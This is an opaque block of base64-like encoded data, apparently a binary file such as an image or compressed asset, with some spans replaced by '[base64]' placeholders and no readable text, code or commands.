FxwnCeTfONB76Edoa8BmgCnAzbhGVBHoh9UAICJossr2Igl/ABySUIp11203UM2FebSbzczc+FK13E1k1jnRo2f0XFKe6dkl3Sxo53XtPlhReFGiecMB585k0xnho8aGhB1/XVh1/YTgw4oIIA8hCJBUrwUPY1BTDYIBpyS1hhDDHAEokOHmCCiRs9gPj3iSUCkEMOC6E4SA5p9PFHHzLSWGKNhqPYI48SBRlkORSN4+SSTBqppJOdIwlOB1KCE8445ZQDJv8fHBCwyp5fglmFHQ/YYQ48mZhhBh4btHFELHhUsQoeSjhRpxbM8FHFng94+ScBr78uBaGvE/BAHGYwX8UT6TwKjgbCLDD+pJNiCiUgpDCYRw6gBNOFJHqEMH8XpqaakA+ISFTRq7q8cwV/1EpXL0nJTE7CEgTyaiZdA0lMUPLA51ABWc5alk8sqCxtcEJaHEwKtZpyLalMRVvb0ooJV7AEICxhZ9OARVnMYoLS8EWG8qohYoZwA1HUSwRD0NdwptEDgBUGMrdxwnGo8AErECIyDmvYZZIABE38RTnEQYAH3PCa25SCOMSxABBkiJuOsSxlU9xNCUoQhqQFB2fHAc7/[base64]/Bgi2uMggN4CJASSHCnOnCzddb7U/X4pE0fVMELp4jDE6qwgXCEQx1TAscC3vCGSHWgUuZbADgGAIgPGOACg7gAIgYxCD1cQQ/z42j9BnGiV/WPIjlYgAA3/3ICl/zKVitFZAFTgshhqTSlMPmIsSjYLJ1g0Fk7oYI0otXBpgj1WiHMllT2MQc2YIUFtvlAt8Aig0SQy1w25Eu8quoBHNbrXrXQF3Jc8K/C4CBffaECF0vRGw9IwAW+YGJlLHOGD2gCCCX4GWBOkNYZvixmx9FECQxwRjdaYIymKYHMssMOb3wMLG8UjgViBtWO3YyKUPWMI6NgszDIxzthiMlXqjadmDAtOICRScQSeYIwPC0K2sEkar/RSKcZjT3giZoFvha2EyjhBJskm4BKGQG0gU0J/3Eb3BTgILmhgUJe6EErP0APTRSBlj245eBshF3ExWFxW2Dc42ZkI/8f7HJHF/DR/[base64]/[base64]/[base64]/[base64]/AO8rA65cAETBB08TB0byA+kUIplgIGjeAHM6IiFIVRU7dRGiUHunABPsA/B5B10RQRFSBAPxZkBnSHIVFkRkZTSeYSS/ZAE7R2PvF2b2csxjINPDANsycdIAMWVKAMHURmHgALiWAtK9AKXjYHDDAHJFRCZ8YCbIAYZbAEzgAYtQBDZyGKfeEx9CANzlAKlCgBk+ACtcD/BkPgeX6WF4gmVzEzDR6AAT0wCYg2Q5qgaJTGeSdQAHNVAkvQMlWlGVzkfMJXCpCwezRjM7z3FZr1MUkDH8oXBdLnNHp0WOX4auRnbOkYBVQTHiegR88hjk4DNeAhH9snEzIhA4JEHvIhScyWHlUDNeaRfsgmHt5gAeLgj/oRf/8RbdIWAU5gSTxwbQuCXGWwCRLgBRhACvYgN3nwDAXQBM3lBUEQA6UgAYtAgeBFOIajEMDEOH3gOI9zb4WzSzqyb8yEXkHiXkbSgUVSJPUlJemQOquDJftVPTvAAZlQA3iAAh73gniQBi+YCdHAAVJATMT0ADmQlQ/ABSSgBQUA/[base64]/keHzIAX1hADX5SB7iOJD5aR3iQH7yEQY2FR3auBmndQLkBwTl0f81TxN+PICfhfRIELqPVVNJy4ZbzraQCYIAxgVcBRIBHlAGEoABIzqi9mCiJ0oK/+cECvAKzRUEH1AKBQACNpJLPpBLuLQQgwBMixMHjDOB6xZe41VePnI5ugAk6bVjFcFeFVFf1URi+AUmDodxmcCUCVY9OaBNEFA91eNwW7qlOGgDkFAASrAGBdA8HMAIhqJNVcAIeVAKCoAG/VcAWlAJc1kJp8AIVWCV2mQH65Bh6HCFffmXb6BiCuWFYOBiJdJ0GIVRGsWoumB1FRGHFZEDA1CHpcBbHDE1mtoRmbqpnzo1KEUSo6qpR4YSnZqZo4qq23dkndqqpuqqthIxHOH/[base64]/AAwrgBa+ABsCwGN7gBkoHXpFjUQ4Ak30AAn/QXXHwXQx4I8ikI8sUcjp5AEwgJD4pJE9gcOkglOOAX9mkpRh3BDVgCVaa/[base64]/bq37dSzRVU7BAQ1puVGX4GDEMOlp81EjhB1v7GLHhMf9bCcAD5dENFWqhucWx0KYg2pZtBVAGGPAuIooEJFqyGqmyG2kPLosGyBUBOlAA/KC38OcEwBADlAs5OaB0PwuTPboFY/BdJXKY+Uak/Ga56gW1/tZedQAG36MOJEaUUboDNhAHmZAGeJAoYAvFXCrFV7oDUmADWoA8lVAJNtA8VYALd1AHd5AGWDwQp7AGSqAAWOyVclkAX0IA+WQHF6Bhf3qF5zAOQgc+hjopGtAII1BRTge5kHuYIjUkdWiHvjISQ/YRm7nIi8xkQqZSSdYR9mqtqmut0QET0IGanZGd4NJFzCENjtBB1oKrT3GbuZlm6LICiUAwS9CNVZaKxzr/vMmaFnaRrMebnMoberGXv2CxDamlWe5YM49IRTVDSO/6NGZleUBDBenJa+ehRw8aBZ0xHv86fRNTzBIzHMdcv1Uja98BR5uRa8/HvuCBNF3DL1QDfuosHt8gEwy6NQn7vfVLfgWcAN6Az8uWSR3LSaXkAQVwD8E4shKwwSXbA/agsip7oj2ABs/Qf8ilAN4ACaXwkFgMDFSQBwqBwzH8syDQBz0aIzswTDVytEjLbwfAtJcLTeMgxI6iDlVyxFpqAzawtZbQBxzwtWULxTZQPTwtBVXJpV9rAw/wDFMwpzqgBVVwB1VQBRNmA3H5Ts9AApUw0QJxClqgBadgwlzw/wBSsANwLMfmYLhXCHRaCA4JxbiM+1AjgAjoIGODsCoJgQg2cgGXGxGgYMgohciYuRKIHLq/go82JdjonHaq+xwpZa/V6pqu+RFDY55nF8pX5kG3OxWb6GWYGGawAHs1BAvN+xVjEcvCi6zLqpyfJwKiAGj6YjDZnMBCIwPlvHzsYTNMU1tRIx+t+w32jFns4J7IPM1fQX5WEwUVK4/hsnuqBy74GTWl4B3BHTVpZJ/hKB2U9szUB0mH2K/kgaknYLHuyDTM1kfjkaAJkKDnF9464MDtp7ERDG32VwAkcA8pi8Ej2wMkS6IebA+TwLIf4NARwg8K4ARToAUPeQpjg/[base64]/ae5JSLZtSE9TadwskAJbz6+mamp0HNkbNc08SI2UNexhR0DT29gXBTbFAxO7j+HXSEADbM/[base64]/2SOXNhmp7rQgdj3ekedDFW31tihVRwwIQ2yqwxhsAQeNFSs3OiO7mVskFQlxKtpRmewYGev9hWNl4oBsA9DkC7rMozv4nrvstmKvgSz90PsEI+8Zr7ycQqPHe2sRlnk1zFVE826rZ77+FnyOK8CC1r6Sxy/PjShv55RIM8JoFnvQfbCTlu0blO5/TRMptvGkt0JEBYp5UXPfSC03TTkV+3sgd6WlLH1sR9jk6HYVgAjKt8YgATvMv0kKt/5baIY4CARUAndbgH0UW1TQK6L4QQeoAwfkANCu+AP+AcgDeEOUPLYJTk4MvA3idJIujmi015PUAcAgSudunFPnmwo9/[base64]/LqGwBsQXJkTl/low5NOdpoDPLKI16tIzQ01RPm0bFNWsZ0uZQoEAjNw0ac3j/psEieHDhLIwfZ2EiOZAlYcJsI43aNSzqKwx4wJ5d+3YPZYbcOHZjSBnuH5pLhy1dzXr/NaU4h2EfRX6UBPQTqJE9TU0C/qxh/3eNNP34S+Ab1OwjMEEFEwTGNTXCGLA/1r6xLwoK+YtCNtWkcQ02aVST7hQF1yNQDQQxPMGC1BA00ED00isxRRnmi0KGE07gAcHSLOCBBx575CHCBe+jLwogxDExim7Y8cabH3lw4gQnIqCySisLiKCAAq7xwB4MvuwBAwmQkACDMMP8khQM7LGHFHtIsEAHSJzgYQoLvNEhkpmcKEULJwooJQwP/oijjy36SOMPCProI444ithhLh8gyMGHSi/A9B1N0eH0gHI8PQCdvvoa54BwDniijjoGIuiJccpBZx07pNghjkxQsKSi/[base64]/J7ccYThxwxvf34S69DlWU4xUQMYaMiwSITZC8MBFH7Jkm3+Ru7vrbxDvBDDmv7T7JpvJEbbP8F5cMwNBm+KVHFF2FjJwwCT7HRtRsrZ7nCaVJMsUccf4RvvQhOGB1HKKvEkx0ddPBGHM2ApHP0CKa0ssoCEChgky/X/JLMMZEwc/c1J2Gzhym8iUALHnSKxE4eILFgCi2UKIXPAoBRYIsWtgChj0UT/cMGG+aCwIGVKs0h/UwvqAsdWEMFdeEDSn3ijlXVSYerJxKCByoC4tgCClCgK13ZABl8KEEBlBABTcRAE1pYQwGCgBYflOMJYIAGF0qgAEhMARin+IksSHAKSChQC9kqipa0sIk05EETlcgSJE4Rpz+wqxzrwOFUdCivq2RlK105xxvAsS8wmMWIC0jGIRD/EZe4HCwvT1RYX94BiocJhjAXm9jFJLYZx3DsY5mpjMQoI5nJsGxkoJHRakJzmtSkjGhmS1mHlIEb3NjsZsApTh53Zhzl7MM5YdBQh8oWGyDUwgQBQOTSPgCLRSbCaldzA3iedgwRiCAMpageFb5Bj28IcpDTGFKR5qM2/gQSQUlC3NfcpqESxedubjOQ5AwHjBLJoJazCZxrPoTLCuVtQVEIA2KAEcz0sOhxHhJSikqDMsj46EajdObmbuSjIP0oSp6T0jR4QLrZNUkHqmvS63AUpdqVE0taAp6aziQmJCABTWZiE/HEVAYd/Cl63jienWToJOiVQkt/umQeCuWA/x2gAHzjI18OHHCBS+WAoZi6wDvqYhdRiSp+pdJL/[base64]/[base64]/GEM4puLpNCnPohmSqLveJ/79IJRVAmEoxwdxwb2J6uR2qAGBpVCDqACgSDfoQ+V0IGf/OlSHRgAGuXYQgH6oMGhrOEU0iIKUbpBAgUoEMtaCGpMqRctLTxjCz4Bhg6i54A6FAQh8DCHHS4wlUlt1Qf/6/gqWM8RjngIkYho0UBZ0eoWXQDAATmwC1/[base64]/Jd3PwnSaQuBmBO7GOdf3dphYmPmACZ6kAaQpemBTcTjT1oHhlGJMEsPQTCudTMzOJ/[base64]/Bj2l4dFzK6Hqdhm8noYvF4mY2QUGaVXM7LTlCw6GnIcLkVDatlKhht1pBmrffMbFrC6FbDATiIYUFnjTII7QDCMIF2WiF6D1gXNCVCHEqFaqN3gDLWoxRAoEQpRDMED/imbeP+DC7Yauabb/[base64]/pBgzblmgBhqJSgmuxOzEjgcEbPAs4BR1QAnIYiIJIiHrJoUn/GTIIuDN6yYoNOIfJozyxsDy0UAQ9WCIHGIOIuotFGxWHmasr6iLHiAzHGCMxIpnPkJGOASwzUiPOALWzSY3TeA3ZGiSX4SxnQDWaWQFOkKzhYIBYq6x9WIFFWgLkyw4g2IbGAhDUgIXqA61EWIFESIQecIFaYINQCA/wiJp0rCQREAURwIFbaKPAMRxRsr8SyY+8UZHOEiRj8qVfopG48QYOsY+8GRtxqBDewhDZkIboADjAgbZ/FDV9k0gDKY2E00eAA7h/+7eXMyNm2kCUWUgeaSaOCZKShAzSwZIe4RH8mh1xSJ3WEScemB2Os53b+TiQC7l7GJOSQ4JsULAa/5QAmcgnb4gEPekgC/iJSDgXooieKfCnAhAUA3CUE0Mo8plC9Rm6otNK9xGVT/[base64]/[base64]/S5ynUguq3Ei/f5lHfowo3iqFbRsRsSKZJKyxwIB7eMh3AYAGggAX3ok0LMshrggGxRAu4pgRIQl6FAwiwjoZ9QghRFgWspqsUEsyL/[base64]/dfEKAzuioLCCJ1+LFC8oQJacpvcOi7yCqa72r/hxEWSCc6Ocb3R2DSTAdF8rEBbPAEtQVEVpYUWaFEhgNEZpdmatVkZTQESkBIqcYIo/9FR1nESz5mSjeO4pRIedTITI+0BMvHJpH2wSmi5oYqemXjSEziFHjmXIrQAPhnCAviAP1CoJgiCIPDSCwgVlWAxMn2xF7uLuqifjhoIscQxhJAHkRKfNDADKfCUJ6iAcKCDcJApMVvMAkgDn/AJHQgXvesGa8m7awGzObkWSCjEt+MJFOAgC0gqKh0KqFVMJ1gDBQCDcNifHXuXp+ADAqA68SEAKThV0WSCcuCKczgHcKA8zAu0BVCEEPgDhAk9VdSLd2i0VmzYV0SMLdrN1vsrwsDFj/lXwVojxwGR2TgM3mtA6pWBMDhG3Dia5FuB4cuZ6tyZfZgDNliBfTDf5P941/RN3wB4V0SC1+qTV/ZUT/WcpNXKV/isJFGghKtZAiegyIFdPwXpP+y6z/iYjwRNEAhprk5AkINlDcJgjyRBjbSJvwfuv/kkRl0ixuWMXvh7owz1N3+bkgJo2bWD2V6Q2Ri92RVm4RamUSnp2dk5r0hYwR79L5rMEgIrgHfinS8xhhu0wd9JuTKIhCYt4uOBhAiYAj0ZTAV4hgLQJ6XMsp6FhfEEgWdQgFJYnZXNAweoU/Qp0/ZJCF2QB43ywjZ103fpMZOKg3A4lXEYFgfQBz7tw8aFIBTIg0qYnmyhCT8lM8elCUjoiSsrqj0ugG7QAjPgICVIg5rTCSithKT/MAAbKgd3sYOnIDKqozpHuYghezx4eF3YBaIhSgshSgsNUE1DSxi8eM1F0wXSK70rAplI46vVmz3ZMIxbfmDbOxttSywN7cVhjI0MfhnnpIAVoEbyAAJHwCNv3aOegWblUN9pZt/zrL70lNfwOEf3vF92dEdRkAAP+IAPAILASa67+ccKcZkAXpAwYAeNHBD58N8Npo2SSQ/wDOGA89B3c64IBRDOANB/80VRm5LCTFETjtmZdeGFZuiGToGNw5EUCacf2VmitRIEiAAE8ACNZhPeoUFj+GEJ0EnfEWJ6ojAK+ykn0DCkVAA02IRn0BYdGMxzGaqiwIRE4NUIKCED//gA9+ABBXCAeDiAC1DbiJIoTkGHMr4DuI1b/[base64]/iGeyvY+0gPBURnbFMDYJiQbNwcFwnG7Csbf+as9P94LsChgr/JyA9xSAD9G337E2456Jd10RRu6PvG7/[base64]/3hxfvD0O7j1hnoZTc+2jKYMV4NZuZb7jkGb0zW31reb37bX4pdcA0OZQCIUhGALwc4EeULDt5I5qfLbdokgBXRA1kO4JzjfodpEWcZFmg7d2Q4/YmlB/hq5dWnZ/freyabc/IYEPmG+YNQKZ1e9s1/Ztp9kW4KaeHScfabcfQAByR3AD3+gE12gEKAME6OgG352QTrl590kPYB0k05MQ/4BnyFQnVoAIUwBziQBv8QZMkAMfMBY5CAE/kANE0IMrqIB46AIo2LwP0JJXSIdw0EqG2ksevzGxFEtJ5AL/YYS0RId0AARoiIEOUgIUGIpo6bvG1WMSEEItYNwso/JC/[base64]/Usu1CTUbZBdozkL2jIQZaZCScKF2EEDoa98Dbuf93vd9nKU52qGTG7GATuiEH+iEcj/35Vd3jTYGeKfBdjLSCFewbFBpl4sExO0yJabrD1AACygANIDivf/zhjG4gkFwAAlAhFzIBT/[base64]/tzQuUEFQuNZTiOTIUKZMqOK5+wYKEy5M6ZO2/ezHnzNBmdIZ+QUVp06dJUprWOrfq1atWtZUjjRGH3Clge5tD/CC5c+JxWQIAk8u1heSsXbFiwMBE9ugnp1a+bCLBvHxs2Loi16pHow/Ly5s+jT++B/[base64]/A0BAEB/[base64]/CMeWYIH1ERhfZ1IDeEIEDkI4IYUWZnii1/9fgx222F+nQIuLDFrtxIsy5kgjjTjuGLeOP/Zo5AxH4q0kEns/SeWUUEYViQ6VeKPDFDw4cQqLOn2ggAUFeLFTBB1ZMMUOgyDCxCCb59K5nRVcEYKe8cSzQBcvjCDHByQgc8dAGygqV0EMOSSFDTWYkQOmmGwqSzeyoCkLTcJrQQIJU9jk0RSyjIRCAUKNNNIzspBQQEo23dSlAbhq4Xzjp6Ch6yksOXF88aVUskYBT/CRVbR8NNTQpM5qu8UfZnHr7VXmwFWOXOHQxS4aEAY4BriAZCwgB+76yztAUa/DKCYzjWnMvyR4GYBVxjIFwyDBRAMwD6rGg6mBWH5Ukxr/pU2MMiiEWNJE5gFYDIcGxflZxtADCyD8LBHmodnNeqgzWMCChu4J2tDCEIZSlAIYVNjGNujBDnYIyGgK6g9+ZFO0K0LMajopQQlAIKFe9EIIFxobGctoxjOGKAV7EAIYW0ALEOShBJpQUwR4YAEerIhFZ4NbjW50I7kB6Uc6EhKRkISBuylpSVF60t/KYCXBTcECkeDJFNSnAAV84BnPsEAEIsfJjpxCBwVAhzkQYUomzCkXejiEHkJwBdP5oQsL0MMsB/ACQMijCocayBM2ALuFPKEc5GiIA2zACAVsARCZWgMzXDKrZ9IKEjCpxKxOEqspkKAouzIWCbSgiWco/[base64]/[base64]/cpVLHek4V7rA8IYBAKICB4BXYAbw0cTwSzOWoSC+JshSfY2mYCYFoWhO0BrS7FSFPJ3NxIqmwpzyuKxhwCEQlFEaIBy1PFYlGj224VNpgBUYTjX/qnJg0R6rYpWGRjxiV6FMjy+D9RtkFatqFHQgp8WGNlKbhlsVUAK4TgiMYuwaXutsZzvr1Qi9aEEeAuuil0YmQQsLjQVsPGia3vEEiVW0HV/[base64]/xKqFrasg39xyfBEC7iAN/ipCyPeeDJOHNJ/[base64]/[base64]/FZTCB2zCGHxe6NXW6NnaIJTebrVSF6geIQ4AF/RTFfjTcQEUORAYQK0fRGwBfHEBASjBGiwDNd3EMlCf8GlBJYyTvflOeM3K8OkDKIqXSXRiu4UWKNKXqslEAfREKczTq8zgfenAKazDExCYwQUTgcnDAxAUARxBDTBcJhgjhBGA/lhYXPiPOujfRFmU6YwAKIyYR51YKazNNnIjN/KLN4bUYoRUOL6IOJpjOZKjOKbjOH5jO6KjO6rjYpRcOBbVEoTBEsmASJ1jPk5GaogjP+rLZPQjvyzG1SjAg4AACPTV1u0BDzrkQ35dHrxUCBUI2tkHgKgdopFcPmpGZjwh/2HxAGTI3drZ0aKVpKOlTd8NnmQJHmUV3mVlViIpUjbAAgIoRhrqgOCIVuFEHmKdQuWclmaM1gcEQRE4AOjtgAMcJR/aFultjiD6FiHqCTLwAbG9nj9hJUCtwzB9i7Q8GwpIwRGYATMAH0zoA04QnyyoG/Nw1/KoZbs9k3dtlxLMoarMxPTdxHapBPL4hPGEU0toQTdwl6lUAjWFkw6ozx0s27IdmIH5E7NwQDTgAR54xRb0QQ18BVo8XFs0I/rln0RtGEXVhTCYDiBYYxcQYDiCXGRYkGUQ2mRsZAc1IBLWBmrUZo/pmAbm5o7t2AbexpjVxlfNx23+5gQa5Ae8mf+EUIgQ4CBEOudzfsgaMeee9RUtcBEXUYEQhM0evN3SpB0RBqGBIOHaFRbJieeh3dE0aJHZEZaiSWGhMUiLqA3bXKGNTBZlXRamEVI28KfNRJY2bANO4uRp8UAl2BHnPc/VfMCXRAApOMAOQCiEAgAfgp5t1ZrmnINuoZ4exBIUjAMfVKUwEpswPkCFccFVCONDGFMNoMEWbAEKXKI+wAQnoiVahtNHTIFgDs+2zcpLwER45YRGmBfxzSF9acHgnBtgTkGW4AQoDg6t5KJJrIEBgAEwLuaBPSaIEgAHWIIZTGYN9AEyuuj8rUX9od//qINEcVj//d8lHICJndhgkVT/vwRkB31QPrpUEkJgwtBGTdUUfWQgC02MbCRNoMJUThlNw5yVehrkM3SRQm4NXUHnpNoZGG1IClDBg9AZiXAQnX5GdoZNLwwheBYhgkhDeDLNS7UZF0WIXHGNhxiB4yzaYr2Ii1DhCdjI3wXefcaNIHEh4bWNNsiAgEoFu2mB4LAbu/XXa6mJE3jDJuxAERTBDlhBhCYlBFCobb0Jhpoeb0nlO4DoiJLoA3CBHYzrDkwKI0xiGjSBGVzDMqwB82wXJ7aXWn5Ee4WXSngX9GnBNeBoTjxDN5QCCeRlOW3XTMyhDoxETSzpOHnbTfhEqxXmGuQBGDAmYwIjwrXPltYA/[base64]/i1iBtKaxG8grUqpQ8sZR9a6K1pjm5dga+JDhSMABNIAYiCaIqm6FpIirNtQa+8aPUwAzOEF0wsDyQsg3h5xDMJphaoZe2G1/DF7qkYj06EEyiaBDSBohLgJVyaynxNn/9LEOYabEEdAGPzksNjPsDGPksmOMAYpAEepMHIpkG2pAVDORTBUZw67F9d9F9p0kucOgad7gudEhpHPuBmmNSenkZMuRzMEeqg8tQJFABCxtlcrS3UAjAA9wLX9kI/[base64]/q5AxTtgEWg4OSnAJBDzBiT7iiULvxm5pHDjAHwQBJmzBZGZv9iaU/pzfE/zPyk4UxnXB+casPLrmiuGpyXFGnhoMEnpyCOnYTlngzI3gzJ2AJrRABQfwKndICuwZ1jokc4pRh9iwDESAKz9GBFxnAcCmY7SAh1jGL3uIEMCYKrPyiQiBe9Lq3rkIHulIHwVe2wCrCu+tkFzaj2iDsOJkJFzJqEUC5k2B1WjB4HpDg6xBBOwAKTAu41rrhO4AU/YhKWkOE5yD6fmasP0JE0SL+0jK6ErYiqIAGsRBv5GALKTudjEDJ24xGQPPXtJuqgCPNJXiM/luJCiBGXRXjUZC/3vpwxqYkxmUBKqAYmnpw1QcxeCkTyn800pj5UBFb+c2i7NAwB/kQRBswRgEwfVerzFugYSpxfduQLnkH4ehC8ZZ1AAIwIl1Qvq6XWz6oyZ/xs6Sxgixhk3lowY6DP5mNQkVQAv87zGz8h4oDAjcVQQLM6xWRh5wiBAIJFmXAM9y7b7oy1lvCNfS9YYIAQWD9dcYQWLRFGPtnXvy0YyYMH4aNqb1LY38LbF6A5roAA+UVktEHic5wRpYgBuk8w5LK7U6LuTyYRCbAzq8SQVwqxH/2iVsLiOgK7pKWGtPS+mawRjYAEgXNDPgBI1uF/XNCmG2BE2cikoon3iJhLql5f9IBF9FM8UajET4HbdeygIwLMUpqA+CCaNLC6PnZoWzLOMfGAAagEAQjEF44wE7WYIxLnKJNiNEDbUA2cUbvEEXFMZHDVZUP6DIFQyMVTWOadAn01Ru4iaQycfDFEAB77VDLrAsSzCJlABlREA/HPheLSSIpAAXRQAVUG2HVPhkfDUIWAaBa8iCQ8YCay384rcM3HU/dMZdL3ALcK0xF7iIgEDJJVp83ioe/RE02y2lVZaQeCHfWtaOaEMntPBOjhokPJ4OPNrzQIIOlEIQvAIpNAEP8/C0RqgPvDM8h3ZoM8GWg049S3KejMALmAMjMIINsPYUM0ImQFsa+MAWdIT/[base64]/1h1S4vtAZteuLW3NtBHy7LH91XevLA5d4ismAiwP7MCtz3qHNfDozjgieZB12r+pt3iJANgeoGnoDN6thJFXe82yJB+xwEJDCk0s5hFYrhFq5Z4eetr4JINLzFZyDHtwz/+u9ACJkgmqbebp+rBmgwQ5AQA34uSzowxZvMSnia2DKQhqEEwlowh/MhCA4gUS4RKsowTXM+bUN+hzOIXHbBAlc16dIkziZhA50RCkoAWIWwB0gYvRid7TQz3a7WQ3GwHePgVE6wHijgCVs71l4b3oLNTis7AD5nyRTMgRxpAbtrH2/vc8SzM/y5sJQoFb7N9FOgwKUO3TuASxzCLMf+7Z3qgx0CFvjNyZfBtdCO13L9eJjEOMDjLR/iCb4I7d3iBE4MKxahrU7+LZTQQpoPmRgp4lnLWpobdeue7uLiBDU0XsCdo07841As33qeGX1eI9b8wp3QjYP+ZGb1mNHgP93bYkOfMCTB0ETJLyU93CEAsCVR7wdBPGbjAtp13M8vJKwdYEtMUETbIsxXUsNdOkW8AEBeEFBl8RCT8HryopgOsVF/[base64]/lgug3mHBhw4cRJ1ZseI+RFiXKRkhxGPL/2LJyLcstoQktFcNC0qLN3FkuiRKnI8htUVhua9Ey3Lo23aJFL8QpQoddbZgE5j2GQVi2PTjPWLApCqA9IaSE6sJChEw+nLk12JinQbSQvph7d+/fDacwkoeHBR4neEwzf4L9CSfo2SNA0AnBD/udftD/IZ9///4e+isDAQAHlO8HbbSRRgcdIllwCgu8WVALHhbUwZsCDGgiiA2baIKUV0B8pYgdRtxhBx9O3MEBH1g05wJzzEEHHSZorOCcc97QI8cueBwhH0RqOIIRRo7YAg8FaoDgAQLMkAUSWWTRQsoptehGIS0UMg2FU5x4SBMSCtCChJ84iIYDPApI6CES/[base64]/e7cX2uatVmTvUri2l49pASEPQQuIwAkL1BPrPPPEYu+9CP/OO++E+e7jGb/9/[base64]/349ZqGinurzcM37/Y4jTOyyhKbzoz/pQQAI0xzLtOZBJ5PLp+xDL7Q5T/MTJA5zkEMaMYSsn4YIS3bSUwB5FIAEMiFCkZgjGUMRhgjWEYw/[base64]/4ayiBaesSVAVWlBiipFKVpXgC08gA82kIIPigCRmKCheMQ73hiK4KkVXWALowrKESRllAesilVOScc5sjeVeIDjbW/ogq1wdQIqyDNX9JSnPXNVT316hZ71hA0+g+WVecozLG6Z5z8xwy17jexdCJNLHiJ4ml1pUAgYU2gNNWHE3ySmXhHYobjINS4QiOYzrekhXMAiwNYwBy1A7BdaQPAxfWmmBATT4GCEcJkW7EE0LSyMJmAjg432Y6RoMWE/9tAa4wRnofQiTWYiALCcQixYypHBSZ/aGpd2JwXQkSkIdKiJQeFMGupRT1oKAEWvTNGsVIxZW9VTHivKrD3vQf+PzsKIH73uB2j+AdDQ5GPG//AHjQlaI0IepAMLNMQA/[base64]/FhrsYHw8xQNKjXoU0vKgqbrRYGgabZ4Wj/RuPABgIrLM/YYR5SgMB70SKGZOnx+ORyU6KKZjLJkYsH+/GwsCisH6mRYWEKcAKgjoVePm2OBUDArwvmpltYdXFNbWiYXqQsrGOdSxPtIo2yTkPNbdYLFNuqFpjdBYp1biucq5ie9bCHB+/ZooF+9kX9iHGwAUqafAqrxgq10Rtv4gGfNmGAx27CCz24Gh49dFkRgW2zKFrR2OzgAxiJ1pDjSCT3TnuJAQyADnKwyOaUewonLQQSniyclBiSuU9Ooaaa8IITDLCFblQCD2YgAQkYogUzdEQJdDIIM+IUCdoy5E6I64YTIscDh9jgDs74bh7ucId1uCEGBvhAGLBB/49KlACbckCEFWKgiVJ8pADFMx7ytElfH2wBBShIQw0ywQgbiHMd/f2vq8KRjqgMGNV6eMFW7kljsSj1wcMSlrrsArO81M9Z9ntW/ZpVvxR6x6pZJQ3F3aKJoeYULjh9VwtaU4AdbisshimBQlOq1I+Oqx9C2CjLPbOxfqzU5mC5V726xWWKo+WmKSCYJgbTArcYEKkoHIwRelqYMQuBW5Qx+mKAfuKR1lyrB2zpYYwQATqvmc1oZnNZ4d72uMMVimw5S9vxDFdxtFWu5YmrzdiTRbzix2derA+hBQvYo/2VsAiK0KIbPYXXeeMZaJD0YyXrBi90SGshKhGnUUS2sf/[base64]/IgXzYGyZLsMoYjBazOMIojCB2qhDT/Bi5mkMVsqKu0rOceKOo6ox8sg1p0LDy8gu3aDu/k7u3uos3cLM7MImbYgs7orq32rs54oDxqJmfs6s94xot+ZtAILbCEZhAJBNDS6LC8ARIs4LsKAA2ewQDQ4LHq6NImi/[base64]/[base64]/SNo+yOm/TvAZsQk/0RI30RIu0UA/VTqv1VA0VF3HWXHFOaq1wFKIbaOshokRKaKshTMcX0SsPCkAJkI0EjO2S7OTZdEAfoE0HHqIShv9NB5JNC2pHCp7gKOQhG8HAGmlzAayxGsWPDgDBFLtgASrgAhxgDNKEHk6heCYLm3aCJ3LiDyyBVIQiE06FAPhgnDYAH/HRVQ4wHdaJnQqMnyTOChmoVxSyLsizIT/QL84z5NpCCb/DwTAm6ZjugizDo3aoBYBKht5lqAgD5jIyNOjzNLJFXFDs534wxV5DgFpyCGGjJEfmheTCozjjBX1qMJzuQXlKLpjsOb7Q5mooDAnDQPfzCz1UJsOsH5JyDZnyDFPUKaFyKb8iAgogUEoArE4MOiYjBXohrZoIZrgSrsrD7+hKD73iPJxgP/7QD/kqEAcRLc8SaToh0daomC7/RC7l8hElkdKwphL1yPNKpLM20S/[base64]/sOhQzqOk/2pD8cWkOgMFo0xdkaoMUfQM4e4EYFRGQYAWxsUIjGAP2JM7UkABqtIq5Qor9ww9nOAO9bCL/DDQ+mqwEu8sC1E+EMSwvstBnCBGFUAB4tIRLw+yLk1DPMSyukazTARFxObTRO0vPfH0mODU3qAB38Aa5+YwL6EUFgXXbq/WGHNO6ZQhIpMhQCkSCmIiKoH3ZOFxOHOVRjMSoO1OQGdPka11mEGZ7oAcovEJwGABKNU2e7MRFkAY3gBHqqKdKpX1LHUbya8aFyAeKmBwK0BGQKUIMKEJhmJIBK4oHuAByCFyq9M6afUJFJA7FyClGOgNYYNzL9AyPu59loUvisV9FP/SLi6yPWHDXCaSYKiAWk3KOCxOLjS3gdglWGDQPTfyfp7jB1EyWg10hGRoMsawJk0wJkGIOuZTOAyDgzJy5NjFdrEQyyY2KMPlNNJqxoAsgYBICPIgUIxnXE7G56o3Jp/DrHp076SIZmIGPrzSPHRGr0BWG550PsgS8Ux2SetDG6jAsNqSByIARl22SiFx0vjB0rCmQzKta0DPswZp1MRUbRAp9XRVGDY1Tf0BEJg2tpyWTqSWTuf0Ta/2c27rSirCSgr1TXLr+XRLTAplDWQhDargCcprOsdBA2SFbiu1A+72HNbmRoD4bSz4DTqAbzn1NsXPU5V4G1etN7sgR97/4ApQzbSu4irWKR2cYhQDci3OyscsUH1ONyFPd3TlgozvIuSgt1nVhTRyzjKolaSe6jVqqAphilzqpQBqgzaMbFz9lTA6I+3KoiWPsmIIFjxyaizywOcKw3llAOoMw8iMI0M1tOZ6spAn2Vfe86r6MzNWzHw92QnMahp61A7NI2a2qGPv6it2xj7yY6/GcmQHi0CKpknno7CYZg2yDyIi4BpeFmYRpYAhix9qlrJw9rI2KxP98i8JabRMrSnIdJ3OlG891R/owAOGMTJliTKZq5Y+GE5AGJTmdPqoDxK+C5daJ7fE1lA4k5x1QAruwA4edzqfYMDgtp55+EbQhnrG/6EcgBhv30AYLLgDKJVuCdqIWe+gaXPVLmE3t3EEBgAQHHoEIHoEKNqRBuASeKSKa/dXQsNz+aJZNPCjPw4vQncD7WJCRYbL/vNZcRDFhAw00AIMYUMTsmNl8gDFmGpbcQqFXnCCfug5upA1xqIX9IcK8Lh4B8MKO3kxhJcKD6M3vOJepzAs7vVD+5hEeVcxYBpeQ0OmTZBceiOrPXmsDcPv0hfPaIYrv2KLZgaLToA+jpR+e2ZkZ5lJkWbx+ONADnFBsBaABfhl5RJ46HISEbgSF3jTjtnT/BIwTY9G1mYcziEcbqR7iNg2kbgRyC8R1kAfLMCDn9YilqF10rmbF/+CubTgIH5JCUphUIRRhUeTrz/nu7bgCabzcblgA8IBmq1CoM00Hs4BbeBhHbhgHeCBVUAxiP/ZgpW7bin1TOsZTTMVoVFLbqi7uiOa